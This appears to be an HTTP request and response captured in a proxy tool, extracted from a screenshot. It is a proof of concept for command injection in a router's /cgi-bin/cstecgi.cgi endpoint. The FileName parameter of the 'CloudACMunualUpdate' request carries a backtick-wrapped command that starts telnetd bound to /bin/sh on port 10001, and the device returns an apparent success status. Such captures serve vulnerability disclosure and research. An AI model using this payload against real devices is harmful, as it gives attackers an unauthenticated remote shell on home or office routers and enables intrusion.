 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 85
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/top.asp?timestamp=1645506134
Cookie: SESSION_ID=2:1645507767:2
{"topicurl":"setting/CloudACMunualUpdate","FileName":"`telnetd
-l /bin/sh -p 10001`"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 25
Pragma: no-cache
Cache-Control: no-cache
Date: Tue, 22 Feb 2022 06:20:33 GMT
Server: lighttpd/1.4.20
{
"upgradeStatus": "1"
}